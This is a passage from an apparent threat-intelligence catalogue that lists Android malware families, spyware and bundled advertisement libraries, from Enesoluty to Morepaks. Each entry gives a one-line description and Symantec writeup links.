https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080606-4102-99

## **Enesoluty**

Enesoluty is a Trojan horse for Android devices that steals information and sends it to a remote location.

Table 117. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-090607-0807-99

## **Everbadge**

Everbadge is an advertisement library that is bundled with certain Android applications.

Table 118. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-3736-99

### **Ewalls**

Ewalls is a Trojan horse for the Android operating system that steals information from the mobile device.

Table 119. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2010-073014-0854-99

### **Exprespam**

Exprespam is a Trojan horse for Android devices that displays a fake message and steals personal information stored on the compromised device.

Table 120. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-010705-2324-99

#### **Fakealbums**

Fakealbums is a Trojan horse for Android devices that monitors and forwards received messages from the compromised device.

Table 121. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-071819-0636-99

### **Fakeangry**

Fakeangry is a Trojan horse on the Android platform that opens a back door, downloads files, and steals potentially confidential information from the compromised device.

Table 122. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022823-4233-99

## **Fakeapp**

Fakeapp is a Trojan horse for Android devices that downloads configuration files to display advertisements and collects information from the compromised device.

Table 123. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022805-4318-99

### **Fakebanco**

Fakebanco is a Trojan horse for Android devices that redirects users to a phishing page in order to steal their information.

Table 124. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-112109-5329-99

#### **Fakebank**

Fakebank is a Trojan horse that steals information from the compromised device.

Table 125. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-071813-2448-99

#### Fakebank.B

Fakebank.B is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 126. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-101114-5645-99

#### **Fakebok**

Fakebok is a Trojan horse for Android devices that sends SMS messages to premium phone numbers.

Table 127. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-021115-5153-99

### **Fakedaum**

Fakedaum is a Trojan horse for Android devices that steals information from the compromised device.

Table 128. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-061813-3630-99

#### **Fakedefender**

Fakedefender is a Trojan horse for Android devices that displays fake security alerts in an attempt to convince the user to purchase an app in order to remove non-existent malware or security risks from the device.

Table 129. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-060301-4418-99

#### Fakedefender.B

Fakedefender.B is a Trojan horse for Android devices that displays fake security alerts in an attempt to convince the user to purchase an app in order to remove non-existent malware or security risks from the device.

Table 130. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-091013-3953-99

#### **Fakedown**

Fakedown is a Trojan horse for Android devices that downloads more malicious apps onto the compromised device.

Table 131. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-041803-5918-99

#### **Fakeflash**

Fakeflash is a Trojan horse for Android devices that installs a fake Flash application in order to direct users to a website.

Table 132. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-070318-2122-99

### **Fakegame**

Fakegame is a Trojan horse for Android devices that displays advertisements and steals information from the compromised device.

Table 133. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-040808-2922-99

### **Fakeguard**

Fakeguard is a Trojan horse for Android devices that steals information from the compromised

device.

Table 134. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-102908-3526-99

### **Fakejob**

Fakejob is a Trojan horse for Android devices that redirects users to scam websites.

Table 135. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030721-3048-99

#### Fakekakao

Fakekakao is a Trojan horse for Android devices sends SMS messages to contacts stored on the compromised device.

Table 136. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-071617-2031-99

#### **Fakelemon**

Fakelemon is a Trojan horse for Android devices that blocks certain SMS messages and may subscribe to services without the user's consent.

Table 137. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-120609-3608-99

#### **Fakelicense**

Fakelicense is a Trojan horse that displays advertisements on the compromised device.

Table 138. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-062709-1437-99

## **Fakelogin**

Fakelogin is a Trojan horse for Android devices that steals information from the compromised

device.

Table 139. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-102108-5457-99

#### **FakeLookout**

FakeLookout is a Trojan horse for Android devices that opens a back door and steals information on the compromised device.

Table 140. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-101919-2128-99

#### **FakeMart**

FakeMart is a Trojan horse for Android devices that may send SMS messages to premium rate numbers. It may also block incoming messages and steal information from the compromised device.

Table 141. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-081217-1428-99

#### **Fakemini**

Fakemini is a Trojan horse for Android devices that disguises itself as an installation for the Opera Mini browser and sends premium-rate SMS messages to a predetermined number.

Table 142. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-110410-5958-99

### **Fakemrat**

Fakemrat is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 143. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2016-012608-1538-99

#### **Fakeneflic**

Fakeneflic is a Trojan horse that steals information from Android devices.

Table 144. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-101105-0518-99

### **Fakenotify**

Fakenotify is a Trojan horse for Android devices that sends SMS messages to premium-rate phone numbers, collects and sends information, and periodically displays Web pages. It also downloads legitimate apps onto the compromised device.

Table 145. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-011302-3052-99

## **Fakepatch**

Fakepatch is a Trojan horse for Android devices that downloads more files on to the device.

Table 146. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062811-2820-99

### **Fakeplay**

Fakeplay is a Trojan horse for Android devices that steals information from the compromised device and sends it to a predetermined email address.

Table 147. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-100917-3825-99

### **Fakescarav**

Fakescarav is a Trojan horse for Android devices that displays fake security alerts in an attempt to convince the user to pay in order to remove non-existent malware or security risks from the device.

Table 148. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-012809-1901-99

#### **Fakesecsuit**

Fakesecsuit is a Trojan horse for Android devices that steals information from the compromised device.

*Table 149. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-060514-1301-99

#### **Fakesucon**

Fakesucon is a Trojan horse program for Android devices that sends SMS messages to premiumrate phone numbers.

Table 150. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-120915-2524-99

### **Faketaobao**

Faketaobao is a Trojan horse for Android devices that steals information from the compromised device.

Table 151. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-062518-4057-99

### Faketaobao.B

Faketaobao.B is a Trojan horse for Android devices that intercepts and and sends incoming SMS messages to a remote attacker.

Table 152. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-012106-4013-99

#### **Faketoken**

Faketoken is a Trojan horse that opens a back door on the compromised device.

Table 153. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-032211-2048-99

http://bgr.com/2017/08/18/android-malware-faketoken-steal-credit-card-info/

# **Fakeupdate**

Fakeupdate is a Trojan horse for Android devices that downloads other applications onto the compromised device.

Table 154. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-081914-5637-99

#### **Fakevoice**

Fakevoice is a Trojan horse for Android devices that dials a premium-rate phone number.

Table 155. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-040510-3249-99

# **Farmbaby**

Farmbaby is a spyware application for Android devices that logs certain information and sends SMS messages to a predetermined phone number.

Table 156. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-090715-3641-99

# **Fauxtocopy**

Fauxtocopy is a spyware application for Android devices that gathers photos from the device and sends them to a predetermined email address.

Table 157. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111515-3940-99

### **Feiwo**

Feiwo is an advertisement library that is bundled with certain Android applications.

Table 158. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040107-4038-99

## **FindAndCall**

FindAndCall is a Potentially Unwanted Application for Android devices that may leak information.

Table 159. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031020-2906-99

#### **Finfish**

Finfish is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 160. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-083016-0032-99

#### **Fireleaker**

Fireleaker is a Trojan horse for Android devices that steals information from the compromised device.

Table 161. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031814-5207-99

## **Fitikser**

Fitikser is a Trojan horse for Android devices that steals information from the compromised device.

Table 162. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-093015-2830-99

# **Flexispy**

Flexispy is a Spyware application for Android devices that logs the device's activity and sends it to a predetermined website.

Table 163. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-122006-4805-99

# **Fokonge**

Fokonge is a Trojan horse that steals information from Android devices.

Table 164. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-071802-0727-99

# **FoncySMS**

FoncySMS is a Trojan horse for Android devices that sends SMS messages to premium-rate phone numbers. It may also connect to an IRC server and execute any received shell commands.

Table 165. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-011502-2651-99

# **Frogonal**

Frogonal is a Trojan horse for Android devices that steals information from the compromised device.

Table 166. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062205-2312-99

### **Ftad**

Ftad is an advertisement library that is bundled with certain Android applications.

Table 167. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040114-2020-99

# **Funtasy**

Funtasy is a Trojan horse for Android devices that subscribes the user to premium SMS services.

Table 168. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-092519-5811-99

#### **GallMe**

GallMe is an advertisement library that is bundled with certain Android applications.

Table 169. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040312-1336-99

#### **Gamex**

Gamex is a Trojan horse for Android devices that downloads further threats.

*Table 170. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-051015-1808-99

# Gappusin

Gappusin is a Trojan horse for Android devices that downloads applications and disguises them as system updates.

Table 171. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022007-2013-99

### Gazon

Gazon is a worm for Android devices that spreads through SMS messages.

Table 172. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-030320-1436-99

## **Geinimi**

Geinimi is a Trojan that opens a back door and transmits information from the device to a remote location.

Table 173. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-010111-5403-99

#### Generisk

Generisk is a generic detection for Android applications that may pose a privacy, security, or stability risk to the user or user's Android device.

Table 174. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-062622-1559-99

#### Genheur

Genheur is a generic detection for many individual but varied Trojans for Android devices for which specific definitions have not been created. A generic detection is used because it protects against many Trojans that share similar characteristics.

Table 175. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032613-0848-99

# Genpush

Genpush is an advertisement library that is bundled with certain Android applications.

Table 176. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-033109-0426-99

### **GeoFake**

GeoFake is a Trojan horse for Android devices that sends SMS messages to premium-rate numbers.

Table 177. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-040217-3232-99

# **Geplook**

Geplook is a Trojan horse for Android devices that downloads additional apps onto the compromised device.

Table 178. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-121814-0917-99

# Getadpush

Getadpush is an advertisement library that is bundled with certain Android applications.

Table 179. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040112-0957-99

# **Ggtracker**

Ggtracker is a Trojan horse for Android devices that sends SMS messages to a premium-rate number. It may also steal information from the device.

Table 180. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-062208-5013-99

# **Ghostpush**

Ghostpush is a Trojan horse for Android devices that roots the compromised device. It may then perform malicious activities on the compromised device.

Table 181. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-100215-3718-99

### **Gmaster**

Gmaster is a Trojan horse on the Android platform that steals potentially confidential information from the compromised device.

Table 182. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-082404-5049-99

## **Godwon**

Godwon is a Trojan horse for Android devices that steals information.

Table 183. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-091017-1833-99

#### Golddream

Golddream is a Trojan horse that steals information from Android devices.

Table 184. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-070608-4139-99

# Goldeneagle

Goldeneagle is a Trojan horse that steals information from Android devices.

*Table 185. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-090110-3712-99

## Golocker

Golocker is a Trojan horse for Android devices that steals information from the compromised device.

Table 186. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062003-3214-99

# **Gomal**

Gomal is a Trojan horse for Android devices that steals information from the compromised device.

Table 187. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-101312-1047-99

# **Gonesixty**

Gonesixty is a Trojan horse that steals information from Android devices.

Table 188. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-093001-2649-99

#### Gonfu

Gonfu is a Trojan horse that steals information from Android devices.

Table 189. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-060610-3953-99

### Gonfu.B

Gonfu.B is a Trojan horse that steals information from Android devices.

*Table 190. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-030811-5215-99

## Gonfu.C

Gonfu.C is a Trojan horse for Android devices that may download additional threats on the compromised device.

Table 191. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031817-3639-99

## Gonfu.D

Gonfu.D is a Trojan horse that opens a back door on Android devices.

Table 192. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-040414-1158-99

## Gooboot

Gooboot is a Trojan horse for Android devices that may send text messages to premium rate numbers.

Table 193. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031818-3034-99

# Goodadpush

Goodadpush is an advertisement library that is bundled with certain Android applications.

Table 194. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040108-0913-99

# **Greystripe**

Greystripe is an advertisement library that is bundled with certain Android applications.

*Table 195. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052919-2643-99

# **Gugespy**

Gugespy is a spyware program for Android devices that logs the device's activity and sends it to a predetermined email address.

Table 196. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071822-2515-99

# Gugespy.B

Gugespy.B is a spyware program for Android devices that monitors and sends certain information to a remote location.

Table 197. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-070511-5038-99

## Gupno

Gupno is a Trojan horse for Android devices that poses as a legitimate app and attempts to charge users for features that are normally free. It may also display advertisements on the compromised device.

Table 198. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-072211-5533-99

# **Habey**

Habey is a Trojan horse for Android devices that may attempt to delete files and send SMS messages from the compromised device.

Table 199. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-100608-4512-99

# Handyclient

Handyclient is an advertisement library that is bundled with certain Android applications.

Table 200. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040307-5027-99

### Hehe

Hehe is a Trojan horse for Android devices that blocks incoming calls and SMS messages from specific numbers. The Trojan also steals information from the compromised device.

Table 201. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-012211-0020-99

# Hesperbot

Hesperbot is a Trojan horse for Android devices that opens a back door on the compromised device and may steal information.

Table 202. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-121010-1120-99

# **Hippo**

Hippo is a Trojan horse that sends SMS messages to premium-rate phone numbers.

Table 203. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-071215-3547-99

# Hippo.B

Hippo.B is a Trojan horse that sends SMS messages to premium-rate phone numbers.

Table 204. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031915-0151-99

### **IadPush**

IadPush is an advertisement library that is bundled with certain Android applications.

*Table 205. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040315-4104-99

# **iBanking**

iBanking is a Trojan horse for Android devices that opens a back door on the compromised device and may steal information.

Table 206. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030713-0559-99

### **Iconosis**

Iconosis is a Trojan horse for Android devices that steals information from the compromised device.

Table 207. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062107-3327-99

## **Iconosys**

Iconosys is a Trojan horse for Android devices that steals information from the compromised device.

Table 208. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-081309-0341-99

# **Igexin**

Igexin is an advertisement library that is bundled with certain Android applications. Igexin has the capability of spying on victims through otherwise benign apps by downloading malicious plugins,

Igexin is also known as:

IcicleGum

Table 209. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-032606-5519-99

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

https://blog.lookout.com/igexin-malicious-sdk

#### **ImAdPush**

ImAdPush is an advertisement library that is bundled with certain Android applications.

Table 210. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040323-0218-99

#### **InMobi**

InMobi is an advertisement library that is bundled with certain Android applications.

Table 211. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052713-1527-99

# **Jifake**

Jifake is a Trojan horse for Android devices that sends SMS messages to premium-rate phone numbers.

Table 212. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-073021-4247-99

# **Jollyserv**

Jollyserv is a Trojan horse for Android devices that sends SMS messages and steals information from the compromised device.

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-090311-4533-99

# **Jsmshider**

Jsmshider is a Trojan horse that opens a back door on Android devices.

Table 214. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-062114-0857-99

## Ju<sub>6</sub>

Ju6 is an advertisement library that is bundled with certain Android applications.

Table 215. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-2428-99

# **Jumptap**

Jumptap is an advertisement library that is bundled with certain Android applications.

Table 216. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052713-0859-99

# **Jzmob**

Jzmob is an advertisement library that is bundled with certain Android applications.

Table 217. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040207-1703-99

# Kabstamper

Kabstamper is a Trojan horse for Android devices that corrupts images found on the compromised device.

Table 218. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-060706-2305-99

# Kidlogger

Kidlogger is a Spyware application for Android devices that logs the device's activity and sends it to a predetermined website.

Table 219. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-122014-1927-99

# **Kielog**

Kielog is a Trojan horse for Android devices that logs keystrokes and sends the stolen information to the remote attacker.

Table 220. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-040205-4035-99

### **Kituri**

Kituri is a Trojan horse for Android devices that blocks certain SMS messages from being received by the device. It may also send SMS messages to a premium-rate number.

Table 221. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-061111-5350-99

### Kranxpay

Kranxpay is a Trojan horse for Android devices that downloads other apps onto the device.

Table 222. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071009-0809-99

## **Krysanec**

Krysanec is a Trojan horse for Android devices that opens a back door on the compromised device.

Table 223. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-090113-4128-99

## Kuaidian360

Kuaidian 360 is an advertisement library that is bundled with certain Android applications.

Table 224. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040109-2415-99

# Kuguo

Kuguo is an advertisement library that is bundled with certain Android applications.

Table 225. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040315-5215-99

#### Lastacloud

Lastacloud is a Trojan horse for Android devices that steals information from the compromised device.

Table 226. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-121216-4334-99

# Laucassspy

Laucassspy is a spyware program for Android devices that steals information and sends it to a remote location.

Table 227. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-092409-1822-99

# Lifemonspy

Lifemonspy is a spyware application for Android devices that can track the phone's location, download SMS messages, and erase certain data from the device.

Table 228. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111516-5540-99

# Lightdd

Lightdd is a Trojan horse that steals information from Android devices.

Table 229. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-053114-2342-99

# Loaderpush

Loaderpush is an advertisement library that is bundled with certain Android applications.

Table 230. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040108-0244-99

## Locaspy

Locaspy is a Potentially Unwanted Application for Android devices that tracks the location of the compromised device.

Table 231. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030720-3500-99

### Lockdroid.E

Lockdroid.E is a Trojan horse for Android devices that locks the screen and displays a ransom demand on the compromised device.

Table 232. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-103005-2209-99

### Lockdroid.F

Lockdroid.F is a Trojan horse for Android devices that locks the screen and displays a ransom demand on the compromised device.

Table 233. Table References

## Lockdroid.G

Lockdroid.G is a Trojan horse for Android devices that may display a ransom demand on the compromised device.

Table 234. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-050610-2450-99

### Lockdroid.H

Lockdroid.H is a Trojan horse for Android devices that locks the screen and displays a ransom demand on the compromised device.

Table 235. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2016-031621-1349-99

### Lockscreen

Lockscreen is a Trojan horse for Android devices that locks the compromised device from use.

Table 236. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-032409-0743-99

# LogiaAd

LogiaAd is an advertisement library that is bundled with certain Android applications.

Table 237. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052713-0348-99

### Loicdos

Loicdos is an Android application that provides an interface to a website in order to perform a denial of service (DoS) attack against a computer.

Table 238. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022002-2431-99

## Loozfon

Loozfon is a Trojan horse for Android devices that steals information from the compromised device.

Table 239. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-082005-5451-99

#### Lotoor

Lotoor is a generic detection for hack tools that exploit vulnerabilities in order to gain root privileges on compromised Android devices.

Table 240. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-091922-4449-99

## Lovespy

Lovespy is a Trojan horse for Android devices that steals information from the device.

Table 241. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071814-3805-99

## Lovetrap

Lovetrap is a Trojan horse that sends SMS messages to premium-rate phone numbers.

Table 242. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-072806-2905-99

# Luckycat

Luckycat is a Trojan horse for Android devices that opens a back door and steals information on the compromised device.

Table 243. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080617-5343-99

## **Machinleak**

Machinleak is a Trojan horse for Android devices that steals information from the compromised device.

Table 244. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-120311-2440-99

#### Maistealer

Maistealer is a Trojan that steals information from Android devices.

Table 245. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-072411-4350-99

# Malapp

Malapp is a generic detection for many individual but varied threats on Android devices that share similar characteristics.

Table 246. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-073014-3354-99

## **Malebook**

Malebook is a Trojan horse for Android devices that steals information from the compromised device.

Table 247. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071206-3403-99

### **Malhome**

Malhome is a Trojan horse for Android devices that steals information from the compromised device.

Table 248. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071118-0441-99

### **Malminer**

Malminer is a Trojan horse for Android devices that mines cryptocurrencies on the compromised device.

Table 249. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032712-3709-99

### Mania

Mania is a Trojan horse for Android devices that sends SMS messages to a premium-rate phone number.

Table 250. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-070623-1520-99

### **Maxit**

Maxit is a Trojan horse for Android devices that opens a back door on the compromised device. It also steals certain information and uploads it to a remote location.

Table 251. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-120411-2511-99

## **MdotM**

MdotM is an advertisement library that is bundled with certain Android applications.

Table 252. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-5824-99

### **Medialets**

Medialets is an advertisement library that is bundled with certain Android applications.

Table 253. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-5222-99

#### Meshidden

Meshidden is a spyware application for Android devices that allows the device it is installed on to be monitored.

Table 254. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031913-5257-99

# **Mesploit**

Mesploit is a tool for Android devices used to create applications that exploit the Android Fake ID vulnerability.

Table 255. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-032014-2847-99

# Mesprank

Mesprank is a Trojan horse for Android devices that opens a back door on the compromised device.

Table 256. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030717-1933-99

### Meswatcherbox

Meswatcherbox is a spyware application for Android devices that forwards SMS messages without the user knowing.

Table 257. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111612-2736-99

# Miji

Miji is an advertisement library that is bundled with certain Android applications.

Table 258. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032815-4720-99

# **Milipnot**

Milipnot is a Trojan horse for Android devices that steals information from the compromised device.

Table 259. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-070414-0941-99

## MillennialMedia

MillennialMedia is an advertisement library that is bundled with certain Android applications.

Table 260. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-4602-99

#### **Mitcad**

Mitcad is an advertisement library that is bundled with certain Android applications.

Table 261. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040212-0528-99

### **MobClix**

MobClix is an advertisement library that is bundled with certain Android applications.

Table 262. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-4011-99

## **MobFox**

MobFox is an advertisement library that is bundled with certain Android applications.

Table 263. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-3050-99

# **Mobidisplay**

Mobidisplay is an advertisement library that is bundled with certain Android applications.

Table 264. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040312-0435-99

# **Mobigapp**

Mobigapp is a Trojan horse for Android devices that downloads applications disguised as system updates.

Table 265. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062520-5802-99

## **MobileBackup**

MobileBackup is a spyware application for Android devices that monitors the affected device.

*Table 266. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031020-0040-99

# **Mobilespy**

Mobilespy is a Trojan horse that steals information from Android devices.

Table 267. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-071512-0653-99

### **Mobiletx**

Mobiletx is a Trojan horse for Android devices that steals information from the compromised device. It may also send SMS messages to a premium-rate number.

Table 268. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-052807-4439-99

# **Mobinaspy**

Mobinaspy is a spyware application for Android devices that can track the device's location.

Table 269. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111516-0511-99

### **Mobus**

Mobus is an advertisement library that is bundled with certain Android applications.

*Table 270. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-2006-99

## **MobWin**

MobWin is an advertisement library that is bundled with certain Android applications.

Table 271. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-1522-99

### **Mocore**

Mocore is an advertisement library that is bundled with certain Android applications.

Table 272. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-092112-4603-99

# Moghava

Moghava is a Trojan horse for Android devices that modifies images that are stored on the device.

Table 273. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022712-2822-99

### **Momark**

Momark is an advertisement library that is bundled with certain Android applications.

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040113-5529-99

### **Monitorello**

Monitorello is a spyware application for Android devices that allows the device it is installed on to be monitored.

Table 275. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031914-4737-99

#### Moolah

Moolah is an advertisement library that is bundled with certain Android applications.

Table 276. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040416-1007-99

#### **MoPub**

MoPub is an advertisement library that is bundled with certain Android applications.

Table 277. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-2456-99

# **Morepaks**

